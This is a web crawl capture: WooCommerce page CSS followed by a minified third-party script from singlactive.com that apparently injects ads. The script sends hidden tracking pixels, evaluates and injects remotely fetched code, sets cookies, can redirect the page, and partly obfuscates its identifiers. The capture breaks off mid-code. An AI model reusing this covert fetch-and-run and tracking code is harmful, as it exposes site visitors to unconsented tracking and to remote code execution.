.woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products .products > h2{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product:hover{box-shadow:2px 2px 7px 0px rgba(0,0,0,0.5);}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product span.onsale{display:block;border-radius:60px;min-width:60px;min-height:60px;line-height:60px;margin:6px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product{text-align:center;border-radius:0px;padding:0px 0px 15px 0px;box-shadow:2px 2px 7px 0px rgba(0, 0, 0, 0.3);}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );margin-top:25px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .button:hover{color:#FFFFFF;background-color:var( --e-global-color-accent );}.woocommerce .elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products .products > h2{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.5em;font-weight:500;text-transform:capitalize;text-align:left;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product:hover{box-shadow:2px 2px 7px 0px rgba(0,0,0,0.5);}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product span.onsale{display:block;border-radius:60px;min-width:60px;min-height:60px;line-height:60px;margin:6px;}@media(max-width:1024px){.elementor-2143 .elementor-element.elementor-element-3f36b02b{margin-top:0px;margin-bottom:0px;}.elementor-2143 .elementor-element.elementor-element-556948b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2143 .elementor-element.elementor-element-702f4f86 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-2143 .elementor-element.elementor-element-556948b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2143 .elementor-element.elementor-element-702f4f86 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_560003292&key=22476735c062e7e71a&t=1768775745192
body_size: -68
content:
__mtz_cb_560003292({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/22476735c062e7e71a.js
body_size: 69176
content:
(function(f,i,j){var g="22476735c062e7e71a";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52646"].join("id="),"sid=","mid=",["t","8775"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"singlactive.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22476735c062e7e71a",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22476735c062e7e71a",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22476735c062e7e71a",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22476735c062e7e71a",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52646","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8775","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22476735c062e7e71a",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return 